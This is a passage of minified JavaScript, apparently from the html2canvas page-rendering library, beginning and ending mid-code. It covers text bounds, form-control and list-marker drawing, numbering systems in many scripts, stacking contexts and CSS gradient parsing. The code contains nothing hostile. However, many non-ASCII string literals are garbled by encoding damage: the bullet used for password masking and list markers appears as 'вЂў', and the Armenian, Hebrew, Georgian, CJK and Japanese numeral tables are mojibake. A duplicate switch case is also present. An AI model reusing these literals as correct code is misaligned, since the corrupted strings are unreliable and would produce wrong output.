XMLHttpRequest;return Object.defineProperty(Fe,"SUPPORT_CORS_XHR",{value:A}),A}},Ce=Fe,he=t(0),de=function A(e,t){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.text=e,this.bounds=t},He=function(A,e,t){var r=A.ownerDocument.createElement("html2canvaswrapper");r.appendChild(A.cloneNode(!0));var n=A.parentNode;if(n){n.replaceChild(r,A);var B=I(r,e,t);return r.firstChild&&n.replaceChild(r.firstChild,r),B}return new M(0,0,0,0)},fe=function(A,e,t,r,n){var B=A.ownerDocument.createRange();return B.setStart(A,e),B.setEnd(A,e+t),M.fromClientRect(B.getBoundingClientRect(),r,n)};var Ee=function(){function A(e,t,r){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.text=e,this.parent=t,this.bounds=r}return function(A,e,t){t&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A,t)}(A,0,[{key:"fromTextNode",value:function(e,t){var r=Ke(e.data,t.style.textTransform);return new A(r,t,function(A,e,t){for(var r=0!==e.style.letterSpacing?Object(he.toCodePoints)(A).map((function(A){return Object(he.fromCodePoint)(A)})):function(A,e){for(var t,r=Object(he.LineBreaker)(A,{lineBreak:e.style.lineBreak,wordBreak:1===e.style.overflowWrap?"break-word":e.style.wordBreak}),n=[];!(t=r.next()).done;)n.push(t.value.slice());return n}(A,e),n=r.length,B=t.parentNode?t.parentNode.ownerDocument.defaultView:null,s=B?B.pageXOffset:0,o=B?B.pageYOffset:0,a=[],i=0,c=0;c<n;c++){var Q=r[c];if(null!==e.style.textDecoration||Q.trim().length>0)if(Ce.SUPPORT_RANGE_BOUNDS)a.push(new de(Q,fe(t,i,Q.length,s,o)));else{var l=t.splitText(Q.length);a.push(new de(Q,He(t,s,o))),t=l}else Ce.SUPPORT_RANGE_BOUNDS||(t=t.splitText(Q.length));i+=Q.length}return a}(r,t,e))}}]),A}(),pe=/(^|\s|:|-|\(|\))([a-z])/g,Ke=function(A,e){switch(e){case 1:return A.toLowerCase();case 3:return A.replace(pe,me);case 2:return A.toUpperCase();default:return A}};function me(A,e,t){return A.length>0?e+t.toUpperCase():A}var be=function A(e,t,r){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.type=B,this.x=e,this.y=t,this.radius=r},ye=new l([42,42,42]),ve=new l([165,165,165]),Ne=new l([222,222,222]),De={borderWidth:1,borderColor:ve,borderStyle:1},Me=[De,De,De,De],Ie={backgroundColor:Ne,backgroundImage:[],backgroundClip:O.PADDING_BOX,backgroundOrigin:L.PADDING_BOX},Xe=new m("50%"),ze=[Xe,Xe],Se=[ze,ze,ze,ze],Te=new m("3px"),xe=[Te,Te],Je=[xe,xe,xe,xe],ke=function(A){return"radio"===A.type?Se:Je},Ve=function(A,e){if("radio"===A.type||"checkbox"===A.type){if(A.checked){var t=Math.min(e.bounds.width,e.bounds.height);e.childNodes.push("checkbox"===A.type?[new v(e.bounds.left+.39363*t,e.bounds.top+.79*t),new v(e.bounds.left+.16*t,e.bounds.top+.5549*t),new v(e.bounds.left+.27347*t,e.bounds.top+.44071*t),new v(e.bounds.left+.39694*t,e.bounds.top+.5649*t),new v(e.bounds.left+.72983*t,e.bounds.top+.23*t),new v(e.bounds.left+.84*t,e.bounds.top+.34085*t),new v(e.bounds.left+.39363*t,e.bounds.top+.79*t)]:new be(e.bounds.left+t/4,e.bounds.top+t/4,t/4))}}else Re(Pe(A),A,e,!1)},Oe=function(A,e){Re(A.value,A,e,!0)},Le=function(A,e){var t=A.options[A.selectedIndex||0];Re(t&&t.text||"",A,e,!1)},Re=function(A,e,t,r){var n=e.ownerDocument.body;if(A.length>0&&n){var B=e.ownerDocument.createElement("html2canvaswrapper");f(e.ownerDocument.defaultView.getComputedStyle(e,null),B),B.style.position="absolute",B.style.left="".concat(t.bounds.left,"px"),B.style.top="".concat(t.bounds.top,"px"),r||(B.style.whiteSpace="nowrap");var s=e.ownerDocument.createTextNode(A);B.appendChild(s),n.appendChild(B),t.childNodes.push(Ee.fromTextNode(s,t)),n.removeChild(B)}},Pe=function(A){var e="password"===A.type?new Array(A.value.length+1).join("вЂў"):A.value;return 0===e.length?A.placeholder||"":e},_e=["OL","UL","MENU"],Ge=function(A,e,t){var r=e.style.listStyle;if(r){var n,B=A.ownerDocument.defaultView.getComputedStyle(A,null),s=A.ownerDocument.createElement("html2canvaswrapper");switch(f(B,s),s.style.position="absolute",s.style.bottom="auto",s.style.display="block",s.style.letterSpacing="normal",r.listStylePosition){case 1:s.style.left="auto",s.style.right="".concat(A.ownerDocument.defaultView.innerWidth-e.bounds.left-e.style.margin[1].getAbsoluteValue(e.bounds.width)+7,"px"),s.style.textAlign="right";break;case 0:s.style.left="".concat(e.bounds.left-e.style.margin[3].getAbsoluteValue(e.bounds.width),"px"),s.style.right="auto",s.style.textAlign="left"}var o=e.style.margin[0].getAbsoluteValue(e.bounds.width),a=r.listStyleImage;if(a)if("url"===a.method){var i=A.ownerDocument.createElement("img");i.src=a.args[0],s.style.top="".concat(e.bounds.top-o,"px"),s.style.width="auto",s.style.height="auto",s.appendChild(i)}else{var c=.5*parseFloat(e.style.font.fontSize);s.style.top="".concat(e.bounds.top-o+e.bounds.height-1.5*c,"px"),s.style.width="".concat(c,"px"),s.style.height="".concat(c,"px"),s.style.backgroundImage=B.listStyleImage}else"number"==typeof e.listIndex&&(n=A.ownerDocument.createTextNode(rt(e.listIndex,r.listStyleType,!0)),s.appendChild(n),s.style.top="".concat(e.bounds.top-o,"px"));var Q=A.ownerDocument.body;Q.appendChild(s),n?(e.childNodes.push(Ee.fromTextNode(n,e)),Q.removeChild(s)):e.childNodes.push(new Bt(s,e,t,0))}},We={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},Ye={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Х”","Х“","Х’","Х‘","Хђ","ХЏ","ХЋ","ХЌ","ХЊ","Х‹","ХЉ","Х‰","Х€","Х‡","Х†","Х…","Х„","Хѓ","Х‚","ХЃ","ХЂ","Фї","Фѕ","ФЅ","Фј","Ф»","Фє","Ф№","Фё","Ф·","Ф¶","Фµ","Фґ","Фі","ФІ","Ф±"]},qe={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["Ч™Чі","ЧЧі","Ч—Чі","Ч–Чі","Ч•Чі","Ч”Чі","Ч“Чі","Ч’Чі","Ч‘Чі","ЧђЧі","ЧЄ","Ч©","ЧЁ","Ч§","Ч¦","Ч¤","Чў","ЧЎ","Ч ","Чћ","Чњ","Ч›","Ч™Ч","Ч™Ч—","Ч™Ч–","ЧЧ–","ЧЧ•","Ч™","Ч","Ч—","Ч–","Ч•","Ч”","Ч“","Ч’","Ч‘","Чђ"]},je={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["бѓµ","бѓ°","бѓЇ","бѓґ","бѓ®","бѓ­","бѓ¬","бѓ«","бѓЄ","бѓ©","бѓЁ","бѓ§","бѓ¦","бѓҐ","бѓ¤","бѓі","бѓў","бѓЎ","бѓ ","бѓџ","бѓћ","бѓќ","бѓІ","бѓњ","бѓ›","бѓљ","бѓ™","бѓ","бѓ—","бѓ±","бѓ–","бѓ•","бѓ”","бѓ“","бѓ’","бѓ‘","бѓђ"]},Ze=function(A,e,t,r,n,B){return A<e||A>t?rt(A,n,B.length>0):r.integers.reduce((function(e,t,n){for(;A>=t;)A-=t,e+=r.values[n];return e}),"")+B},$e=function(A,e,t,r){var n="";do{t||A--,n=r(A)+n,A/=e}while(A*e>=e);return n},At=function(A,e,t,r,n){var B=t-e+1;return(A<0?"-":"")+($e(Math.abs(A),B,r,(function(A){return Object(he.fromCodePoint)(Math.floor(A%B)+e)}))+n)},et=function(A,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:". ",r=e.length;return $e(Math.abs(A),r,!1,(function(A){return e[Math.floor(A%r)]}))+t},tt=function(A,e,t,r,n,B){if(A<-9999||A>9999)return rt(A,4,n.length>0);var s=Math.abs(A),o=n;if(0===s)return e[0]+o;for(var a=0;s>0&&a<=4;a++){var i=s%10;0===i&&d(B,1)&&""!==o?o=e[i]+o:i>1||1===i&&0===a||1===i&&1===a&&d(B,2)||1===i&&1===a&&d(B,4)&&A>100||1===i&&a>1&&d(B,8)?o=e[i]+(a>0?t[a-1]:"")+o:1===i&&a>0&&(o=t[a-1]+o),s=Math.floor(s/10)}return(A<0?r:"")+o},rt=function(A,e,t){var r=t?". ":"",n=t?"гЂЃ":"",B=t?", ":"";switch(e){case 0:return"вЂў";case 1:return"в—¦";case 2:return"в—ѕ";case 5:var s=At(A,48,57,!0,r);return s.length<4?"0".concat(s):s;case 4:return et(A,"гЂ‡дёЂдєЊдё‰е››дє”е…­дёѓе…«д№ќ",n);case 6:return Ze(A,1,3999,We,3,r).toLowerCase();case 7:return Ze(A,1,3999,We,3,r);case 8:return At(A,945,969,!1,r);case 9:return At(A,97,122,!1,r);case 10:return At(A,65,90,!1,r);case 11:return At(A,1632,1641,!0,r);case 12:case 49:return Ze(A,1,9999,Ye,3,r);case 35:return Ze(A,1,9999,Ye,3,r).toLowerCase();case 13:return At(A,2534,2543,!0,r);case 14:case 30:return At(A,6112,6121,!0,r);case 15:return et(A,"е­ђдё‘еЇ…еЌЇиѕ°е·іеЌ€жњЄз”ій…‰ж€ЊдєҐ",n);case 16:return et(A,"з”Ід№™дё™дёЃж€Ље·±еєљиѕ›еЈ¬з™ё",n);case 17:case 48:return tt(A,"й›¶дёЂдєЊдё‰е››дє”е…­дёѓе…«д№ќ","еЌЃз™ѕеЌѓиђ¬","иІ ",n,14);case 47:return tt(A,"й›¶еЈ№иІіеЏѓи‚†дјЌй™ёжџ’жЌЊзЋ–","ж‹ѕдЅ°д»џиђ¬","иІ ",n,15);case 42:return tt(A,"й›¶дёЂдєЊдё‰е››дє”е…­дёѓе…«д№ќ","еЌЃз™ѕеЌѓиђ¬","иґџ",n,14);case 41:return tt(A,"й›¶еЈ№иґ°еЏЃи‚†дјЌй™†жџ’жЌЊзЋ–","ж‹ѕдЅ°д»џиђ¬","иґџ",n,15);case 26:return tt(A,"гЂ‡дёЂдєЊдё‰е››дє”е…­дёѓе…«д№ќ","еЌЃз™ѕеЌѓдё‡","гѓћг‚¤гѓЉг‚№",n,0);case 25:return tt(A,"й›¶еЈ±ејђеЏ‚е››дјЌе…­дёѓе…«д№ќ","ж‹ѕз™ѕеЌѓдё‡","гѓћг‚¤гѓЉг‚№",n,7);case 31:return tt(A,"мЃмќјмќґм‚јм‚¬м¤мњЎм№ нЊ”кµ¬","м‹­л°±мІњл§Њ","л§€мќґл„€мЉ¤",B,7);case 33:return tt(A,"й›¶дёЂдєЊдё‰е››дє”е…­дёѓе…«д№ќ","еЌЃз™ѕеЌѓиђ¬","л§€мќґл„€мЉ¤",B,0);case 32:return tt(A,"й›¶еЈ№иІіеЏѓе››дє”е…­дёѓе…«д№ќ","ж‹ѕз™ѕеЌѓ","л§€мќґл„€мЉ¤",B,7);case 18:return At(A,2406,2415,!0,r);case 20:return Ze(A,1,19999,je,3,r);case 21:return At(A,2790,2799,!0,r);case 22:return At(A,2662,2671,!0,r);case 22:return Ze(A,1,10999,qe,3,r);case 23:return et(A,"гЃ‚гЃ„гЃ†гЃ€гЃЉгЃ‹гЃЌгЃЏгЃ‘гЃ“гЃ•гЃ—гЃ™гЃ›гЃќгЃџгЃЎгЃ¤гЃ¦гЃЁгЃЄгЃ«гЃ¬гЃ­гЃ®гЃЇгЃІгЃµгЃёгЃ»гЃѕгЃїг‚Ђг‚Ѓг‚‚г‚„г‚†г‚€г‚‰г‚Љг‚‹г‚Њг‚Ќг‚Џг‚ђг‚‘г‚’г‚“");case 24:return et(A,"гЃ„г‚ЌгЃЇгЃ«гЃ»гЃёгЃЁгЃЎг‚ЉгЃ¬г‚‹г‚’г‚ЏгЃ‹г‚€гЃџг‚ЊгЃќгЃ¤гЃ­гЃЄг‚‰г‚ЂгЃ†г‚ђгЃ®гЃЉгЃЏг‚„гЃѕгЃ‘гЃµгЃ“гЃ€гЃ¦гЃ‚гЃ•гЃЌг‚†г‚ЃгЃїгЃ—г‚‘гЃІг‚‚гЃ›гЃ™");case 27:return At(A,3302,3311,!0,r);case 28:return et(A,"г‚ўг‚¤г‚¦г‚Ёг‚Єг‚«г‚­г‚Їг‚±г‚іг‚µг‚·г‚№г‚»г‚Ѕг‚їгѓЃгѓ„гѓ†гѓ€гѓЉгѓ‹гѓЊгѓЌгѓЋгѓЏгѓ’гѓ•гѓгѓ›гѓћгѓџгѓ гѓЎгѓўгѓ¤гѓ¦гѓЁгѓ©гѓЄгѓ«гѓ¬гѓ­гѓЇгѓ°гѓ±гѓІгѓі",n);case 29:return et(A,"г‚¤гѓ­гѓЏгѓ‹гѓ›гѓгѓ€гѓЃгѓЄгѓЊгѓ«гѓІгѓЇг‚«гѓЁг‚їгѓ¬г‚Ѕгѓ„гѓЌгѓЉгѓ©гѓ г‚¦гѓ°гѓЋг‚Єг‚Їгѓ¤гѓћг‚±гѓ•г‚іг‚Ёгѓ†г‚ўг‚µг‚­гѓ¦гѓЎгѓџг‚·гѓ±гѓ’гѓўг‚»г‚№",n);case 34:return At(A,3792,3801,!0,r);case 37:return At(A,6160,6169,!0,r);case 38:return At(A,4160,4169,!0,r);case 39:return At(A,2918,2927,!0,r);case 40:return At(A,1776,1785,!0,r);case 43:return At(A,3046,3055,!0,r);case 44:return At(A,3174,3183,!0,r);case 45:return At(A,3664,3673,!0,r);case 46:return At(A,3872,3881,!0,r);default:return At(A,48,57,!0,r)}};var nt=["INPUT","TEXTAREA","SELECT"],Bt=function(){function A(e,t,r,n){var B=this;!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.parent=t,this.tagName=e.tagName,this.index=n,this.childNodes=[],this.listItems=[],"number"==typeof e.start&&(this.listStart=e.start);var s=e.ownerDocument.defaultView,o=s.pageXOffset,a=s.pageYOffset,i=s.getComputedStyle(e,null),c=function(A){return A.split(" ").reduce(zA,0)}(i.display),Q="radio"===e.type||"checkbox"===e.type,w=function(A){switch(A){case"relative":return ZA;case"absolute":return $A;case"fixed":return Ae;case"sticky":return ee}return jA}(i.position);if(this.style={background:Q?Ie:W(i,r),border:Q?Me:tA(i),borderRadius:(e instanceof s.HTMLInputElement||e instanceof HTMLInputElement)&&Q?ke(e):nA(i),color:Q?ye:new l(i.color),display:c,float:SA(i.float),font:TA(i),letterSpacing:xA(i.letterSpacing),listStyle:c===UA?VA(i):null,lineBreak:JA(i.lineBreak),margin:RA(i),opacity:parseFloat(i.opacity),overflow:-1===nt.indexOf(e.tagName)?YA(i.overflow):_A,overflowWrap:qA(i.overflowWrap?i.overflowWrap:i.wordWrap),padding:V(i),position:w,textDecoration:U(i),textShadow:re(i.textShadow),textTransform:ne(i.textTransform),transform:oe(i),visibility:ce(i.visibility),wordBreak:Qe(i.wordBreak),zIndex:le(w!==jA?i.zIndex:"auto")},this.isTransformed()&&(e.style.transform="matrix(1,0,0,1,0,0)"),c===UA){var u=function(A){var e=A.parent;if(!e)return null;do{if(-1!==_e.indexOf(e.tagName))return e;e=e.parent}while(e);return A.parent}(this);if(u){var g=u.listItems.length;u.listItems.push(this),this.listIndex=e.hasAttribute("value")&&"number"==typeof e.value?e.value:0===g?"number"==typeof u.listStart?u.listStart:1:u.listItems[g-1].listIndex+1}}"IMG"===e.tagName&&e.addEventListener("load",(function(){B.bounds=I(e,o,a),B.curvedBounds=T(B.bounds,B.style.border,B.style.borderRadius)})),this.image=st(e,r),this.bounds=Q?function(A){return A.width>A.height?(A.left+=(A.width-A.height)/2,A.width=A.height):A.width<A.height&&(A.top+=(A.height-A.width)/2,A.height=A.width),A}(I(e,o,a)):I(e,o,a),this.curvedBounds=T(this.bounds,this.style.border,this.style.borderRadius)}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"getClipPaths",value:function(){var A=this.parent?this.parent.getClipPaths():[];return this.style.overflow!==PA?A.concat([S(this.curvedBounds)]):A}},{key:"isInFlow",value:function(){return this.isRootElement()&&!this.isFloating()&&!this.isAbsolutelyPositioned()}},{key:"isVisible",value:function(){return!d(this.style.display,BA)&&this.style.opacity>0&&0===this.style.visibility}},{key:"isAbsolutelyPositioned",value:function(){return this.style.position!==jA&&this.style.position!==ZA}},{key:"isPositioned",value:function(){return this.style.position!==jA}},{key:"isFloating",value:function(){return 0!==this.style.float}},{key:"isRootElement",value:function(){return null===this.parent}},{key:"isTransformed",value:function(){return null!==this.style.transform}},{key:"isPositionedWithZIndex",value:function(){return this.isPositioned()&&!this.style.zIndex.auto}},{key:"isInlineLevel",value:function(){return d(this.style.display,oA)||d(this.style.display,NA)||d(this.style.display,IA)||d(this.style.display,XA)||d(this.style.display,DA)||d(this.style.display,MA)}},{key:"isInlineBlockOrInlineTable",value:function(){return d(this.style.display,NA)||d(this.style.display,MA)}}]),A}(),st=function(A,e){if(A instanceof A.ownerDocument.defaultView.SVGSVGElement||A instanceof SVGSVGElement){var t=new XMLSerializer;return e.loadImage("data:image/svg+xml,".concat(encodeURIComponent(t.serializeToString(A))))}switch(A.tagName){case"IMG":var r=A;return e.loadImage(r.currentSrc||r.src);case"CANVAS":var n=A;return e.loadCanvas(n);case"IFRAME":var B=A.getAttribute("data-html2canvas-internal-iframe-key");if(B)return B}return null};var ot=function(){function A(e,t,r){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.container=e,this.parent=t,this.contexts=[],this.children=[],this.treatAsRealStackingContext=r}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"getOpacity",value:function(){return this.parent?this.container.style.opacity*this.parent.getOpacity():this.container.style.opacity}},{key:"getRealParentStackingContext",value:function(){return!this.parent||this.treatAsRealStackingContext?this:this.parent.getRealParentStackingContext()}}]),A}(),at=["SCRIPT","HEAD","TITLE","OBJECT","BR","OPTION"],it=function(A,e){return A.isRootElement()||A.isPositionedWithZIndex()||A.style.opacity<1||A.isTransformed()||Qt(A,e)},ct=function(A){return A.isPositioned()||A.isFloating()},Qt=function(A,e){return"BODY"===e.nodeName&&A.parent instanceof Bt&&A.parent.style.background.backgroundColor.isTransparent()};var lt=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this._data={},this._document=e}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"_parseMetrics",value:function(A){var e=this._document.createElement("div"),t=this._document.createElement("img"),r=this._document.createElement("span"),n=this._document.body;if(!n)throw new Error("");e.style.visibility="hidden",e.style.fontFamily=A.fontFamily,e.style.fontSize=A.fontSize,e.style.margin="0",e.style.padding="0",n.appendChild(e),t.src="[data-uri]",t.width=1,t.height=1,t.style.margin="0",t.style.padding="0",t.style.verticalAlign="baseline",r.style.fontFamily=A.fontFamily,r.style.fontSize=A.fontSize,r.style.margin="0",r.style.padding="0",r.appendChild(this._document.createTextNode("Hidden Text")),e.appendChild(r),e.appendChild(t);var B=t.offsetTop-r.offsetTop+2;e.removeChild(r),e.appendChild(this._document.createTextNode("Hidden Text")),e.style.lineHeight="normal",t.style.verticalAlign="super";var s=t.offsetTop-e.offsetTop+2;return n.removeChild(e),{baseline:B,middle:s}}},{key:"getMetrics",value:function(A){var e="".concat(A.fontFamily," ").concat(A.fontSize);return void 0===this._data[e]&&(this._data[e]=this._parseMetrics(A)),this._data[e]}}]),A}(),wt=/([+-]?\d*\.?\d+)(deg|grad|rad|turn)/i;function ut(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}var gt=/^(to )?(left|top|right|bottom)( (left|top|right|bottom))?$/i,Ut=/^([+-]?\d*\.?\d+)% ([+-]?\d*\.?\d+)%$/i,Ft=/(px)|%|( 0)$/i,Ct=/^(from|to|color-stop)\((?:([\d.]+)(%)?,\s*)?(.+?)\)$/i,ht=/^\s*(circle|ellipse)?\s*((?:([\d.]+)(px|r?em|%)\s*(?:([\d.]+)(px|r?em|%))?)|closest-side|closest-corner|farthest-side|farthest-corner)?\s*(?:at\s*(?:(left|center|right)|([\d.]+)(px|r?em|%))\s+(?:(top|center|bottom)|([\d.]+)(px|r?em|%)))?(?:\s|$)/i,dt={left:new m("0%"),top:new m("0%"),center:new m("50%"),right:new m("100%"),bottom:new m("100%")},Ht=function(A,e,t){for(var r=[],n=e;n<A.length;n++){var B=A[n],s=Ft.test(B),o=B.lastIndexOf(" "),a=new l(s?B.substring(0,o):B),i=s?new m(B.substring(o+1)):n===e?new m("0%"):n===A.length-1?new m("100%"):null;r.push({color:a,stop:i})}for(var c=r.map((function(A){var e=A.color,r=A.stop;return{color:e,stop:0===t?0:r?r.getAbsoluteValue(t)/t:null}})),Q=c[0].stop,w=0;w<c.length;w++)if(null!==Q){var u=c[w].stop;if(null===u){for(var g=w;null===c[g].stop;)g++;for(var U=g-w+1,F=(c[g].stop-Q)/U;w<g;w++)Q=c[w].stop=Q+F}else Q=u}return c},ft=function(A,e,t){var r=function(A){var e=A.match(wt);if(e){var t=parseFloat(e[1]);switch(e[2].toLowerCase()){case"deg":return Math.PI*t/180;case"grad":return Math.PI/200*t;case"rad":return t;case"turn":return 2*Math.PI*t}}return null}(A[0]),n=gt.test(A[0]),B=n||null!==r||Ut.test(A[0]),s=B?null!==r?pt(t?r-.5*Math.PI:r,e):n?mt(A[0],e):bt(A[0],e):pt(Math.PI,e),o=B?1:0,a=Math.min(H(Math.abs(s.x0)+Math.abs(s.x1),Math.abs(s.y0)+Math.abs(s.y1)),2*e.width,2*e.height);return new function A(e,t){ut(this,A),this.type=0,this.colorStops=e,this.direction=t}(Ht(A,o,a),s)},Et=function(A,e,t){var r=e[0].match(ht),n=r&&("circle"===r[1]||void 0!==r[3]&&void 0===r[5])?0:1,B={},s={};r&&(void 0!==r[3]&&(B.x=b(A,r[3],r[4]).getAbsoluteValue(t.width)),void 0!==r[5]&&(B.y=b(A,r[5],r[6]).getAbsoluteValue(t.height)),r[7]?s.x=dt[r[7].toLowerCase()]:void 0!==r[8]&&(s.x=b(A,r[8],r[9])),r[10]?s.y=dt[r[10].toLowerCase()]:void 0!==r[11]&&(s.y=b(A,r[11],r[12])));var o={x:void 0===s.x?t.width/2:s.x.getAbsoluteValue(t.width),y:void 0===s.y?t.height/2:s.y.getAbsoluteValue(t.height)},a=vt(r&&r[2]||"farthest-corner",n,o,B,t);return new function A(e,t,r,n){ut(this,A),this.type=1,this.colorStops=e,this.shape=t,this.center=r,this.radius=n}(Ht(e,r?1:0,Math.min(a.x,a.y)),n,o,a)},pt=function(A,e){var t=e.width,r=e.height,n=.5*t,B=.5*r,s=(Math.abs(t*Math.sin(A))+Math.abs(r*Math.cos(A)))/2,o=n+Math.sin(A)*s,a=B-Math.cos(A)*s;return{x0:o,x1:t-o,y0:a,y1:r-a}},Kt=function(A){return Math.acos(A.width/2/(H(A.width,A.height)/2))},mt=function(A,e){switch(A){case"bottom":case"to top":return pt(0,e);case"left":case"to right":return pt(Math.PI/2,e);case"right":case"to left":return pt(3*Math.PI/2,e);case"top right":case"right top":case"to bottom left":case"to left bottom":return pt(Math.PI+Kt(e),e);case"top left":case"left top":case"to bottom right":case"to right bottom":return pt(Math.PI-Kt(e),e);case"bottom left":case"left bottom":case"to top right":case"to right top":return pt(Kt(e),e);case"bottom right":case"right bottom":case"to top left":case"to left top":return pt(2*Math.PI-Kt(e),e);default:return pt(Math.PI,e)}},bt=function(A,e){var t=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=[],r=!0,n=!1,B=void 0;try{for(var s,o=A[Symbol.iterator]();!(r=(s=o.next()).done)&&(t.push(s.value),2!==t.length);r=!0);}catch(A){n=!0,B=A}finally{try{r||null==o.return||o.return()}finally{if(n)throw B}}return t}(A)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(A.split(" ").map(parseFloat)),r=t[0],n=t[1],B=r/100*e.width/(n/100*e.height);return pt(Math.atan(isNaN(B)?1:B)+Math.PI/2,e)},yt=function(A,e,t,r){return[{x:0,y:0},{x:0,y:A.height},{x:A.width,y:0},{x:A.width,y:A.height}].reduce((function(A,n){var B=H(e-n.x,t-n.y);return(r?B<A.optimumDistance:B>A.optimumDistance)?{optimumCorner:n,optimumDistance:B}:A}),{optimumDistance:r?1/0:-1/0,optimumCorner:null}).optimumCorner},vt=function(A,e,t,r,n){var B=t.x,s=t.y,o=0,a=0;switch(A){case"closest-side":0===e?o=a=Math.min(Math.abs(B),Math.abs(B-n.width),Math.abs(s),Math.abs(s-n.height)):1===e&&(o=Math.min(Math.abs(B),Math.abs(B-n.width)),a=Math.min(Math.abs(s),Math.abs(s-n.height)));break;case"closest-corner":if(0===e)o=a=Math.min(H(B,s),H(B,s-n.height),H(B-n.width,s),H(B-n.width,s-n.height));else if(1===e){var i=Math.min(Math.abs(s),Math.abs(s-n.height))/Math.min(Math.abs(B),Math.abs(B-n.width)),c=yt(n,B,s,!0);a=i*(o=H(c.x-B,(c.y-s)/i))}break;case"farthest-side":0===e?o=a=Math.max(Math.abs(B),Math.abs(B-n.width),Math.abs(s),Math.abs(s-n.height)):1===e&&(o=Math.max(Math.abs(B),Math.abs(B-n.width)),a=Math.max(Math.abs(s),Math.abs(s-n.height)));break;case"farthest-corner":if(0===e)o=a=Math.max(H(B,s),H(B,s-n.height),H(B-n.width,s),H(B-n.width,s-n.height));else if(1===e){var Q=Math.max(Math.abs(s),Math.abs(s-n.height))/Math.max(Math.abs(B),Math.abs(B-n.width)),l=yt(n,B,s,!1);a=Q*(o=H(l.x-B,(l.y-s)/Q))}break;default:o=r.x||0,a=void 0!==r.y?r.y:o}return{x:o,y:a}},Nt=function(A){var e="",t="",r="",n="",B=0,s=/^(left|center|right|\d+(?:px|r?em|%)?)(?:\s+(top|center|bottom|\d+(?:px|r?em|%)?))?$/i,o=/^\d+(px|r?em|%)?(?:\s+\d+(px|r?em|%)?)?$/i,a=A[B].match(s);a&&B++;var i=A[B].match(/^(circle|ellipse)?\s*(closest-side|closest-corner|farthest-side|farthest-corner|contain|cover)?$/i);i&&(e=i[1]||"","contain"===(r=i[2]||"")?r="closest-side":"cover"===r&&(r="farthest-corner"),B++);var c=A[B].match(o);c&&B++;var Q=A[B].match(s);Q&&B++;var l=A[B].match(o);l&&B++;var w=Q||a;w&&w[1]&&(n=w[1]+(/^\d+$/.test(w[1])?"px":""),w[2]&&(n+=" "+w[2]+(/^\d+$/.test(w[2])?"px":"")));var u=l||c;return u&&(t=u[0],u[1]||(t+="px")),!n||e||t||r||(t=n,n=""),n&&(n="at ".concat(n)),[[e,r,t,n].filter((function(A){return!!A})).join(" ")].concat(A.slice(B))},Dt=function(A){return A.map((function(A){return A.match(Ct)})).map((function(e,t){if(!e)return A[t];switch(e[1]){case"from":return"".concat(e[4]," 0%");case"to":return"".concat(e[4]," 100%");case"color-stop":return"%"===e[3]?"".concat(e[4]," ").concat(e[2]):"".concat(e[4]," ").concat(100*parseFloat(e[2]),"%")}}))};function Mt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=[],r=!0,n=!1,B=void 0;try{for(var s,o=A[Symbol.iterator]();!(r=(s=o.next()).done)&&(t.push(s.value),!e||t.length!==e);r=!0);}catch(A){n=!0,B=A}finally{try{r||null==o.return||o.return()}finally{if(n)throw B}}return t}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var It=function(){function A(e,t){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.target=e,this.options=t,e.render(t)}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"renderNode",value:function(A){A.isVisible()&&(this.renderNodeBackgroundAndBorders(A),this.renderNodeContent(A))}},{key:"renderNodeContent",value:function(A){var e=this,t=function(){if(A.childNodes.length&&A.childNodes.forEach((function(t){if(t instanceof Ee){var r=t.parent.style;e.target.renderTextNode(t.bounds,r.color,r.font,r.textDecoration,r.textShadow)}else e.target.drawShape(t,A.style.color)})),A.image){var t=e.options.imageStore.get(A.image);if(t){var r=function(A,e,t){var r=e[0].value,n=e[1].value,B=e[2].value,s=e[3].value;return new M(A.left+s+t[3].borderWidth,A.top+r+t[0].borderWidth,A.width-(t[1].borderWidth+t[3].borderWidth+s+n),A.height-(t[0].borderWidth+t[2].borderWidth+r+B))}(A.bounds,A.style.padding,A.style.border),n="number"==typeof 